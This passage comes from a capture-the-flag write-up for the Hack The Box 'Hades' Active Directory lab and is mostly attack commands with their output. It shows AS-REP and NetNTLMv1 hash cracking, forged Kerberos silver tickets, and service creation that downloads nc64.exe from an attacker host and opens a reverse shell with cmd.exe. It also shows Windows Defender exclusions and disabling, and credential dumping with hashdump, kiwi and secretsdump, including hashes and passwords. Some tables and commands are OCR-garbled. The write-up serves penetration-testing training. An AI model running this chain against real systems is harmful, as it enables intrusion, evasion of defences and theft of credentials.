john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
john --show hash.txt
# RESULT

root@kali:~/HTB/Boxes/Hades# john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x]) Will run 12 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status Passw0rdl! (\$krb5asrep\$23\$bob@HTB.LOCAL) 1g 0:00:00:03 DONE (2019-12-31 11:42) 0.3030g/s 3252Kp/s 3252Kc/s 3252KC/s Pauliann..Pamiilaq Use the "--show" option to display all of the cracked passwords reliably Session completed root@kali:~/HTB/Boxes/Hades# john --show hash.txt \$krb5asrep\$23\$bob@HTB.LOCAL:Passw0rd1!

#### 1 password hash cracked, 0 left

Next I used Idapdomaindump for some enum using bobs password. This gave a bunch of great user info RESOURCE: https://github.com/dirkjanm/Idapdomaindump

proxychains ldapdomaindump -u htb.local/bob -p 'Passw0rd1!' -n 192.168.3.203 192.168.3.203

| <pre>root@kali:/opt/ActiveDirectory/ldapdomaindump#  </pre> | proxychains | ldapdomaindump | -u htb.l | ocal\\bob | - p |
|-------------------------------------------------------------|-------------|----------------|----------|-----------|-----|
| 'Passw0rd1!' -n 192.168.3.203 192.168.3.203                 |             |                |          |           |     |
| <pre>ProxyChains-3.1 (http://proxychains.sf.net)</pre>      |             |                |          |           |     |
| <pre>[*] Connecting to host</pre>                           |             |                |          |           |     |
| <pre>[*] Binding to host</pre>                              |             |                |          |           |     |
| [+] Bind OK                                                 |             |                |          |           |     |
| <pre>[*] Starting domain dump</pre>                         |             |                |          |           |     |
| <pre>[+] Domain dump finished</pre>                         |             |                |          |           |     |

RESULTS (Shortest ones anyway that are useful. Other files were also generated)

#### Domain computer accounts

|   | CN  | SAM Name | DNS Hostname  | Operating System                | Service Pack | OS Version   | lastLogon         | Flags                                        | Created on        | SID  | Τ |
|---|-----|----------|---------------|---------------------------------|--------------|--------------|-------------------|----------------------------------------------|-------------------|------|---|
| 1 | NEB | WEB\$    | web.htb.local | Windows Server 2012 R2 Standard |              | 6.3 (9600)   | 12/30/19 18:08:07 | WORKSTATION_ACCOUNT                          | 08/20/19 04:34:59 | 1110 |   |
| I | DEV | DEV\$    | dev.htb.local | Windows Server 2019 Standard    |              | 10.0 (17763) | 12/30/19 18:18:16 | WORKSTATION_ACCOUNT                          | 08/21/19 01:20:09 | 1601 |   |
| I | DC1 | DC1\$    | dc1.htb.local | Windows Server 2019 Standard    |              | 10.0 (17763) | 12/30/19 17:58:52 | SERVER_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION | 09/03/19 23:09:51 | 2101 | Τ |

Domain users

| CN            | name          | SAM Name      | Member of groups                                                                                                 | Primary<br>group              | Created on           | Changed on           | lastLogon            | Flags                                                                   | pwdLastSet           | SID   | description                                              |
|---------------|---------------|---------------|----------------------------------------------------------------------------------------------------|-------------------------------|----------------------|----------------------|----------------------|-------------------------------------------------------------------------|----------------------|-------|----------------------------------------------------------|
| remote_user   | remote_user   | remote_user   |                                                                                                    | <u>Domain</u><br><u>Users</u> | 10/05/19<br>19:31:10 | 10/15/19<br>09:24:53 | 10/15/19<br>09:24:53 | NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD,<br>NOT_DELEGATED                    | 10/15/19<br>08:49:14 | 10601 |                                                          |
| lee           | lee           | lee           | Operations                                                                                                    | <u>Domain</u><br><u>Users</u> | 08/20/19<br>04:34:08 | 10/06/19<br>21:08:36 | 09/09/19<br>23:22:22 | NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD                                      | 08/20/19<br>04:34:08 | 1108  |                                                          |
| bob           | bob           | bob           |                                                                                                    | <u>Domain</u><br><u>Users</u> | 08/20/19<br>04:34:08 | 12/30/19<br>17:22:30 | 12/30/19<br>18:18:16 | NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD,<br>DONT_REQ_PREAUTH                 | 08/20/19<br>04:34:08 | 1107  |                                                          |
| kalle         | kalle         | kalle         | Dev                                                                                                    | <u>Domain</u><br><u>Users</u> | 08/20/19<br>04:34:08 | 10/06/19<br>21:08:22 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD                                      | 08/20/19<br>04:34:08 | 1109  |                                                          |
| test-svc      | test-svc      | test-svc      |                                                                                                    | <u>Domain</u><br><u>Users</u> | 08/20/19<br>04:34:07 | 10/06/19<br>21:09:30 | 09/09/19<br>10:21:28 | NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD                                      | 08/20/19<br>04:34:08 | 1106  |                                                          |
| iis-svc       | iis-svc       | iis-svc       |                                                                                                    | <u>Domain</u><br><u>Users</u> | 08/20/19<br>04:34:07 | 10/06/19<br>21:09:14 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD                                      | 08/20/19<br>04:34:07 | 1105  |                                                          |
| Administrator | Administrator | Administrator | Protected Users, Group Policy Creator Owners, Enterprise<br>Admins, Schema Admins, Domain Admins, Administrators | <u>Domain</u><br><u>Users</u> | 08/20/19<br>04:26:06 | 11/11/19<br>15:01:37 | 11/11/19<br>15:01:37 | NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD, NOT_DELEGATED                       | 10/05/19<br>19:37:40 | 500   | Built-in account for administering the computer/domain   |
| krbtgt        | krbtgt        | krbtgt        | Denied RODC Password Replication Group                                                                           | <u>Domain</u><br><u>Users</u> | 08/20/19<br>04:26:50 | 09/04/19<br>04:05:27 |                      | ACCOUNT_DISABLED, NORMAL_ACCOUNT                                        | 08/20/19<br>04:26:50 | 502   | Key Distribution Center Service<br>Account               |
| Guest         | Guest         | Guest         | Guests                                                                                                    | Domain<br>Guests              | 08/20/19<br>04:26:06 | 09/04/19<br>04:05:27 |                      | ACCOUNT_DISABLED, PASSWD_NOTREQD,<br>NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD | 01/01/01<br>00:00:00 | 501   | Built-in account for guest access to the computer/domain |

#### Update your hosts file

| <pre># Add the foll</pre> | owing to your hosts file |
|---------------------------|--------------------------|
| 192.168.3.203             | hades.htb htb.local      |
| 192.168.3.202             | hades.htb htb.local      |
| 192.168.3.201             | hades.htb htb.local      |
| 10.13.38.16               | hades.htb htb.local      |
|                           |                          |

With Bobs password I was enumerated SMB shares on WEB, DEV, and DC1 to see where his credentials worked as well as gain more enum.

#### WEB SMB

proxychains smbclient -L 192.168.99.1 -U 'htb.local\Bob%Passw0rd1!' ProxyChains-3.1 (http://proxychains.sf.net) Sharename Type Comment - - - - - - - - - -- - - -- - - - - - -Disk Remote Admin ADMIN\$ Disk Default share C\$ IPC\$ Remote IPC IPC test Disk SMB1 disabled -- no workgroup available

#### **DEV SMB**

```
proxychains smbclient -U 'htb.local\bob%Passw0rdl!' -L 192.168.3.201
ProxyChains-3.1 (http://proxychains.sf.net)
Sharename Type Comment
IPC$ IPC Remote IPC
```

SMB1 disabled -- no workgroup available

#### DC1 SMB

| ProxyChains-3.1 (htt | tp://proxyo | chains.sf.net)     |
|----------------------|-------------|--------------------|
| Sharename            | Туре        | Comment            |
|                      |             |                    |
| ADMIN\$              | Disk        | Remote Admin       |
| C\$                  | Disk        | Default share      |
| IPC\$                | IPC         | Remote IPC         |
| NETLOGON             | Disk        | Logon server share |
| SYSVOL               | Disk        | Logon server share |
| Users                | Disk        | -                  |
| SMB1 disabled no     | workgroup   | available          |
|                      | 2 .         |                    |

The Users share looked interesting so I accessed that over SMB and obtained the second flag thanks Bob!

proxychains python /opt/ActiveDirectory/impacket/examples/smbclient.py 'hades.htb/bob:Passw0rd1! @192.168.3.203' # List shares shares # Use Users Share use Users # Get Flag cd bob get flag.txt

| # shares              |      |       |       |    |            |       |          |
|-----------------------|------|-------|-------|----|------------|-------|----------|
| ADMIN\$               |      |       |       |    |            |       |          |
| C\$                   |      |       |       |    |            |       |          |
| IPC\$                 |      |       |       |    |            |       |          |
| NETLOGON              |      |       |       |    |            |       |          |
| SYSVOL                |      |       |       |    |            |       |          |
| Users                 |      |       |       |    |            |       |          |
| # cd Users            |      |       |       |    |            |       |          |
| [-] No share selected | ed   |       |       |    |            |       |          |
| # use Users           |      |       |       |    |            |       |          |
| # cd bob              |      |       |       |    |            |       |          |
| # ls                  |      |       |       |    |            |       |          |
| drw-rw-rw-            | 0    | Fri   | Sep   | 6  | 04:10:00   | 2019  |          |
| drw-rw-rw-            | 0    | Fri   | Sep   | 6  | 04:10:00   | 2019  |          |
| - rw- rw- rw-         | 47   | Fri   | Sep   | 6  | 04:10:54   | 2019  | flag.txt |
| # get flag.txt        |      |       |       |    |            |       |          |
| root@kali.~/HTB/Box   | es/l | lade  | s# mv | /  | ont/Activ  | eDire |          |
| root@kali:~/HTB/Box   | es/l | Hade  | s# ca | +  | flag tyt   | CDIIC |          |
| HADES{DoNt d1s4ble    | K3rl | heRo  | s Pre | ັລ | llth3ntica | tlon} |          |
| INDES[DONC_0134DCC_   | NO L | Jeno. |       |    | othontica  | cront |          |

FLAG 2: HADES{DoNt\_d1s4ble\_K3rbeRos\_Pre\_aUth3nticat1on}
GUARDIAN

## Flag3

I was able to enumerate more users using impacket and bobs password

| <pre>proxychains python lookupsid.py 'hades.htb/bob:Passw0rd1!@192.168.3.203 # DESULTS</pre> |
|----------------------------------------------------------------------------------------------|
| 498: HTB\Enterprise Read-only Domain Controllers (SidTypeGroup)                              |
| 500: HTB\Administrator (SidTypeUser)                                                         |
| 501: HTB\Guest (SidTypeUser)                                                                 |
| 502: HTB\krbtgt (SidTypeUser)                                                                |
| 512: HTB\Domain Admins (SidTypeGroup)                                                        |
| 513: HIB\Domain Users (SidTypeGroup)                                                         |
| 514: HIB\Domain Guests (SidiypeGroup)                                                        |
| 515: HTB\Domain Controllars (SidTypeGroup)                                                   |
| 517. HTB\Cert Publishers (SidType&lias)                                                      |
| 518: HTB\Schema Admins (SidTypeGroup)                                                        |
| 519: HTB\Enterprise Admins (SidTypeGroup)                                                    |
| 520: HTB\Group Policy Creator Owners (SidTypeGroup)                                          |
| 521: HTB\Read-only Domain Controllers (SidTypeGroup)                                         |
| 522: HTB\Cloneable Domain Controllers (SidTypeGroup)                                         |
| 525: HTB\Protected Users (SidTypeGroup)                                                      |
| 526: HTB\Key Admins (SidTypeGroup)                                                           |
| 527: HIB\Enterprise Key Admins (SidiypeGroup)                                                |
| 553: HIB\KAS and IAS Servers (SldTypeAllas)                                                  |
| 571: HTB\Actioned RODC Password Replication Group (SidTypeAlias)                             |
| 1101. HTB\Dns4dmins (SidTypeAlias)                                                           |
| 1102: HTB\DnsUpdateProxy (SidTypeGroup)                                                      |
| 1103: HTB\Dev (SidTypeGroup)                                                                 |
| 1104: HTB\Operations (SidTypeGroup)                                                          |
| 1105: HTB\iis-svc (SidTypeUser)                                                              |
| 1106: HTB\test-svc (SidTypeUser)                                                             |
| 1107: HTB\bob (SidTypeUser)                                                                  |
| 1108: HIB\lee (SidlypeUser)                                                                  |
| 1109: HIB\Kalle (SidIypeuser)                                                                |
| 1601 HTB\DEV\$ (SidTypellser)                                                                |
| 2101. HTB\DC1\$ (SidTypeUser)                                                                |
|                                                                                              |

Next I used crackmapexec to learn more about 192.168.3.202

proxychains crackmapexec 192.168.3.202

| <pre>root@kali:/opt/ActiveDirectory/windapsearch#</pre> | proxychains crackmapexec 192.168.3.202                          |
|---------------------------------------------------------|-----------------------------------------------------------------|
| <pre>ProxyChains-3.1 (http://proxychains.sf.net)</pre>  |                                                                 |
| CME 192.168.3.202:445 WEB                               | <pre>[*] Windows 6.3 Build 9600 (name:WEB) (domain:HTB)</pre>   |
| [*] KTHXBYE!                                            |                                                                 |
| <pre>root@kali:/opt/ActiveDirectory/windapsearch#</pre> | proxychains crackmapexec 192.168.3.201                          |
| <pre>ProxyChains-3.1 (http://proxychains.sf.net)</pre>  |                                                                 |
| CME 192.168.3.201:445 DEV                               | <pre>[*] Windows 10.0 Build 17763 (name:DEV) (domain:HTB)</pre> |
| [*] KTHXBYE!                                            |                                                                 |
| <pre>root@kali:/opt/ActiveDirectory/windapsearch#</pre> | proxychains crackmapexec 192.168.3.203                          |
| <pre>ProxyChains-3.1 (http://proxychains.sf.net)</pre>  |                                                                 |
| CME 192.168.3.203:445 DC1                               | <pre>[*] Windows 10.0 Build 17763 (name:DC1) (domain:HTB)</pre> |
| [*] KTHYRYFI                                            |                                                                 |

Next I am going to try to obtain a NetNTLM hash. The goal here is to obtain a NetNTLMv1 Challenge/Response authentication, crack the NTLM hashes and use the cracked NTLM hash to sign a Kerberos Silver TIcket. I could not use WinRM to access DC1 or DEV as bob. RESOURCE: https://github.com/NotMedic/NetNTLMtoSilverTicket REFERENCE: https://crack.sh/netntlm/

First capture an NTLM challenge/response

# Start responder Be sure to include --lm responder -I tun0 --lm # Issue dementor to obtain an ntlm response proxychains python dementor.py -d htb.local -u bob -p Passw0rd1\! 10.14.14.252 192.168.3.201

To crack with hashcat create a file with the following contents: CONTENTS OF HASHES.TXT

DC957B6B58E0E326:68e44169f9a095f8 019B3B201DD3FED2:68e44169f9a095f8

Execute hashcat command

```
# Issue the below command to crack the hashes. I run Kali so the location of my DES charsets are in /usr/
share/hashcat
hashcat -m 14000 -a 3 -1 /usr/share/hashcat/charsets/DES_full.charset --hex-charset hashes.txt
68e44169f9a095f8 --force
```

# If you computer cant handle cracking the hash use crack.sh

Finally crack the last 4 characters

```
/usr/lib/hashcat-utils/ct3_to_ntlm.bin 45B22014E8831FF5 2cec4d8ec94d099d
# RESULTS
de22
```

I used the hash to enum the DEV machine a little more

```
proxychains crackmapexec 192.168.3.203 -u 'bob' -p 'Passw0rd1!' --ntds vss

# RESULTS

192.168.3.201:445 DEV [*] Windows 10.0 Build 17763 (name:DEV) (domain:HTB)
```

Next I created a couple Skeleton tickets using the hash I converted

```
python ticketer.py -nthash 513a22889e054d0d20ebc6860b26b740 -domain-sid
S-1-5-21-4266912945-3985045794-2943778634 -domain HTB DEV\$
# RESULTS
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*]
   Customizing ticket for HTB/DEV$
[*]
        PAC_LOGON_INFO
        PAC CLIENT INFO TYPE
[*]
[*]
        EncTicketPart
[*]
        EncAsRepPart
[*] Signing/Encrypting final ticket
        PAC_SERVER_CHECKSUM
[*]
[*]
        PAC_PRIVSVR_CHECKSUM
[*]
        EncTicketPart
[*]
        EncASRepPart
[*] Saving ticket in DEV$.ccache
# Second ticket creation
python ticketer.py -nthash 513a22889e054d0d20ebc6860b26b740 -domain-sid
S-1-5-21-4266912945-3985045794-2943778634 -domain HTB DEV
# RESULTS
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*]
    Customizing ticket for HTB/DEV
[*]
        PAC LOGON INFO
[*]
        PAC CLIENT INFO TYPE
[*]
        EncTicketPart
[*]
        EncAsRepPart
[*] Signing/Encrypting final ticket
        PAC_SERVER_CHECKSUM
[*]
[*]
        PAC_PRIVSVR_CHECKSUM
[*]
        EncTicketPart
[*]
        EncASRepPart
[*] Saving ticket in DEV.ccache
```

Export that ticket so it is used by your attack machine. Then attempt to connect to the DEV machine over SMB

```
export KRB5CCNAME=/root/HTB/Boxes/Hades/DEV.ccache
# Get SPN
python /opt/ActiveDirectory/impacket/examples/getST.py -spn cifs/WEB@htb.local -dc-ip 192.168.3.203 -
hashes :513a22889e054d0d20ebc6860b26b740 HTB/DEV$
# Connect to DEV Machine
proxychains smbclient \\\\192.168.3.201\\C$ -U DEV -C -N
```

Edit your krb5.conf file to reflect the following. THe -k flag in impacket should then allow the connection

```
nano /etc/krb5.conf
[realms]
    HTB.LOCAL = {
        kdc = dev.htb.local
        kdc = web.htb.local
        kdc = dc.htb.local
        admin_server = dc.htb.local
    }
```

Verify this works by specifying the -k flag in impacket

```
proxychains python /opt/ActiveDirectory/impacket/examples/ticketer.py -nthash
513a22889e054d0d20ebc6860b26b740 -domain-sid S-1-5-21-4266912945-3985045794-2943778634 -domain htb.local -
spn cifs/192.168.3.201 remote_user
```

# Set this ticket on your attach machine
export KRB5CCNAME=/root/HTB/Boxes/Hades/remote\_user.ccache

This may be better if we create our own user

```
# Create a user to run a service
proxychains python /opt/ActiveDirectory/impacket/examples/services.py -dc-ip 192.168.3.203 -k -no-pass
192.168.3.201 create -name test_user -display test_user -path 'net user test_user Passw0rd1! /add'
```

#### **#** RESULTS

ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
|S-chain|-<>-127.0.0.1:1080-<>>-192.168.3.201:445-<>>-0K
[\*] Creating service test\_user

root@kali:~/HTB/Boxes/Hades# proxychains python /opt/ActiveDirectory/impacket/examples/service s.py -dc-ip 192.168.3.203 -k -no-pass 192.168.3.201 create -name test\_user -display test\_user -path 'net user tobor Passw0rd1! /add' ProxyChains-3.1 (http://proxychains.sf.net) Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation

#### [\*] Creating service test\_user

# Check the service values proxychains /opt/ActiveDirectory/impacket/examples/services.py -dc-ip 192.168.3.203 -k -no-pass 192.168.3.201 config -name test user **#** RESULTS ProxyChains-3.1 (http://proxychains.sf.net) Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation S-chain -<>-127.0.0.1:1080-<><>-192.168.3.201:445-<><>-0K [\*] Querying service config for test\_user TYPE : 16 - SERVICE\_WIN32\_OWN\_PROCESS TYPE 2 - AUTO START START\_TYPE : ERROR CONTROL : 0 -IGNORE  $BINAR\overline{Y}$  PATH NAME : net user test\_user Password1! /add LOAD\_ORDER\_GROUP : : 0 TAG DISPLAY NAME : test user DEPENDENCIES : / SERVICE\_START\_NAME: LocalSystem

root@kali:~/HTB/Boxes/Hades# proxychains /opt/ActiveDirectory/impacket/examples/services.py -c c-ip 192.168.3.203 -k -no-pass 192.168.3.201 config -name test\_user ProxyChains-3.1 (http://proxychains.sf.net) Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation [\*] Querying service config for test\_user TYPE : 16 - SERVICE WIN32 OWN PROCESS

START\_TYPE : 2 - AUTO START ERROR\_CONTROL : 0 - IGNORE BINARY\_PATH\_NAME : net user tobor Passw0rd1! /add LOAD\_ORDER\_GROUP : TAG : 0 DISPLAY\_NAME : test\_user DEPENDENCIES : / SERVICE START NAME: LocalSystem # Start the service to execute the command and create the user
proxychains python /opt/ActiveDirectory/impacket/examples/services.py -dc-ip 192.168.3.203 -k -no-pass
192.168.3.201 start -name test\_user

#### # RESULTS

ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.3.201:445-<><>-0K
[\*] Starting service test\_user
[-] SCMR SessionError: code: 0x41d - ERROR\_SERVICE\_REQUEST\_TIMEOUT - The service did not respond to the
start or control request in a timely fashion.

root@kali:~/HTB/Boxes/Hades# proxychains python /opt/ActiveDirectory/impacket/examples/service
s.py -dc-ip 192.168.3.203 -k -no-pass 192.168.3.201 start -name test\_user
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation

[\*] Starting service test\_user [-] SCMR SessionError: code: 0x41d - ERROR\_SERVICE\_REQUEST\_TIMEOUT - The service did not respo nd to the start or control request in a timely fashion.

Upload nc on the box and gain a reverse shell. Do your best to keep this short as possible

# Upload netcat proxychains /opt/ActiveDirectory/impacket/examples/services.py -dc-ip 192.168.3.203 -k -no-pass 192.168.3.201 create -name sa -display sa -path 'curl http://10.14.14.252:81/nc64.exe -o C:\\Windows\ \Tasks\\nc64.exe' # Create the service with the reverse shell command proxychains /opt/ActiveDirectory/impacket/examples/services.py -dc-ip 192.168.3.203 -k -no-pass 192.168.3.201 create -name tobor -display tobor -path 'C:\\Windows\\Tasks\\nc64.exe -e cmd.exe 10.14.14.252 81' # Execute the sa service to upload netcat proxychains python /opt/ActiveDirectory/impacket/examples/services.py -dc-ip 192.168.3.203 -k -no-pass 192.168.3.201 start -name sa # BEFORE EXECUTING THE BELOW COMMAND ENSURE YOU LISTENER IS RUNNING # Execute the test\_user service to gain a reverse shell proxychains python /opt/ActiveDirectory/impacket/examples/services.py -dc-ip 102.168.3.203 -k -no-pass 192.168.3.201 start -name sa

proxychains python /opt/ActiveDirectory/impacket/examples/services.py -dc-ip 192.168.3.203 -k -no-pass 192.168.3.201 start -name test\_user

[\*] 10.13.38.17 - Command shell session 6 closed. Reason: User exit msf5 exploit(multi/handler) > run

[\*] Started reverse TCP handler on 10.14.14.252:81 [\*] Command shell session 7 opened (10.14.14.252:81 -> 10.13.38.17:49914) at 2020-01-01 14:2<u>5:40 -0700</u>

That give me a shell on the Domain Controller. Excellent

```
C:\Users\Administrator\Desktop>type flag.txt
type flag.txt
# RESULTS
HADES{Sp0ol_SeRv1ce_s0_Brok3n}
```

FLAG 3: HADES{Sp0ol\_SeRv1ce\_sO\_Brok3n} MESSENGER

### Flag4

Use winrm for access to the DEV machine

proxychains /opt/RevShells/evil-winrm/evil-winrm.rb -u administrator -H 67bb396c79f56301b7dc5d219cc85d86 i 192.168.3.201

root@kali:~/HTB/Boxes/Hades# proxychains /opt/RevShells/evil-winrm/evil-winrm.rb -u administrator -H 67bb396c79f56301b7dc5d219cc85d86 -i 192.168.3.201
ProxyChains-3.1 (http://proxychains.sf.net)

Evil-WinRM shell v2.0

into. Establishing connection to remote enupoint

\*Evil-WinRM\* PS C:\Users\Administrator\Documents> |

I next uploaded nc64.exe to the machine and obtained a reverse shell for faster access



### PS C:\Windows\System32\spool\drivers\color> whoami whoami dev\administrator PS C:\Windows\System32\spool\drivers\color>

We are administrator so we want to upgrade to Meterpreter and perform a hashdump. We can disable Windows Defender however this may be loud and caught by monitoring systems. We want to be quiet as possible for our client in a pen test so it is better to add an exclusion to Windows Defender and upload an msfvenom payload to the excluded PATH.

```
# Add path to exclude from Windows Defender checks
Set-MpPreference -ExclusionPath "C:\Windows\System32\spool\drivers\color"
```

# Disable windows defender if you wnt to do that Set-MpPreference -DisableRealtimeMonitoring \$true

#### Gather hashed credentials

```
use post/windows/gather/smart hashdump
set SESSION 16
run
# RESULTS
Administrator: 500: aad3b435b51404eeaad3b435b51404ee: 67bb396c79f56301b7dc5d219cc85d86:::
DefaultAccount: 503:aad3b435b51404eeaad3b435b51404ee: 31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
# I ran exploit suggestor as well
use post/multi/recon/local_exploit_suggester
set SESSION 16
run
# RESULTS
[+] 10.13.38.17 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
   10.13.38.17 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+]
[+] 10.13.38.17 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
```

msf5 exploit(multi/handler) > run
[\*] Started reverse TCP handler on 10.14.14.252:9008
[\*] Sending stage (206403 bytes) to 10.13.38.17
[\*] Meterpreter session 1 opened (10.14.14.252:9008 -> 10.13.38.17:49814) at 2019-12-30 15:20
28 -0700
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:67bb396c79f56301b7dc5d219cc85d86:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

I next upgraded administrator shell to system and went for a shadow copy. DEV is officially pwned.

getsystem # NOTE i could not gain a shell as system so I had to impersonate token of DEV\\administraor in order to go back to admin again use post/windows/manage/vss list run [+] Shadow Copy Data \_\_\_\_\_ Field Value - - - - -- - - - -TRUE ClientAccessible Count 1 DeviceObject \\?\GL0BALR00T\Device\HarddiskVolumeShadowCopy1 Differential TRUE ExposedLocally FALSE ExposedName ExposedRemotelv FALSE HardwareAssisted FAI SF ID "{046396E4-6312-45B7-96CD-5E5F6FB017EF}" FALSE Imported NoAutoRelease TRUF NoWriters TRUE NotSurfaced NotSurfacedFALSE OriginiatingMachine dev.htb.local Persistent TRUE Plex FALSE ProviderID {B5946137-7B9F-4925-AF80-51ABD60B20D5} ServiceMachine dev.htb.local SetID {001689E5-F1A7-40A8-8B5B-8B6371BD07CA} State 12 Transportable FALSE VolumeName \\?\Volume{21385651-0000-0000-0000-602200000000}\

Part 2 of Shadow Copy Enum. I am going to make a shadow copy and read/find any flags that may be left on this machine.

use post/windows/manage/vss\_mount
set RHOST 10.13.38.17
set DEVICE \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
set PATH /mnt/
set SESSION 16

```
# Create symlink to shadowcopy
mklink /d C:\Windows\TAsks\asd \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopyl\
# RESULTS IN THAT FILE
RID : 000001f4 (500)
User : Administrator
Hash NTLM: de53e322ea95ac2723a2e3e149874aac
password got from the sam
with secretsdump
./*40ra26AZ
# SEARCH RECURISVELY FOR FLAG
dir /s flag
de53e322ea95ac2723a2e3e149874aac:./*40ra26AZ
```

Run a secretsdump in impacket for some more enum

```
secretsdump.py -system ./SYSTEM -sam ./SAM -security ./SECURITY LOCAL
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
   Target system bootKey: 0xe4b2298c95677ce18cd2198b9a36c7df
[*]
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator: 500:aad3b435b51404eeaad3b435b51404ee:de53e322ea95ac2723a2e3e149874aac:::
Guest: 501: aad3b435b51404eeaad3b435b51404ee: 31d6cfe0d16ae931b73c59d7e0c089c0::
DefaultAccount: 503: aad3b435b51404eeaad3b435b51404ee: 31d6cfe0d16ae931b73c59d7e0c089c0: ::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain password hex:79004a003c003f0037003900710038004a00400075003e006c005800260079005100640049
004900710038006600\overline{4}00066006\overline{8}0071004e0032005a0041002d0063006d0021003e003c00640075003c006a005400770038003900
280079007a00400049002400320046005c006600500047006c003d002a005c003600200062004c005d003400
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:95e8a6fd440364b8c5d3c51bc4088e50
[*] DPAPI SYSTEM
dpapi_machinekey:0x14af28a044205b29fa287ffe035ce80102d09125
dpapi_userkey:0x88e6521c1ff9c47e1f9a3404fd64f5753d55e5b2
[*] NL$KM
 0000
       BC E0 99 9D 97 B6 E7 9D
                             3C B1 0F E7 4E 01 C8 DE
                                                     ....N...
       07 E2 02 7F 6C 29 01 D0
                             78 33 49 F3 DA A8 F5 28
 0010
                                                     ....l)..x3I....(
       DD 37 D3 B2 91 9B 7D 68
                             0B 09 E3 5C 52 AE 71 7C
                                                     .7....}h...\R.q
0020
       40 A9 85 15 6B 48 37 EE 87 82 3E 6D B0 25 89 6B
                                                     @...kH7...>m.%.k
 0030
NL
$KM:bce0999d97b6e79d3cb10fe74e01c8de07e2027f6c2901d0783349f3daa8f528dd37d3b2919b7d680b09e35c52ae717c40a985
156b4837ee87823e6db025896b
```

NL\$KM

it s used to decrypt domain cached creds

Load the kiwi extension

| <pre>load kiwi getsystem creds_all # RESULTS msv credentials ====================================</pre>                                                                                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| Username Domain NTLM SHA1                                                                                                    |  |  |  |  |  |  |  |
| DEV\$ HTB e7d9bce7886024a3a4e02ad9e595de22 09a8e18e0e8c3e650434670ab83177d9d2ab7fe3                                                                                                    |  |  |  |  |  |  |  |
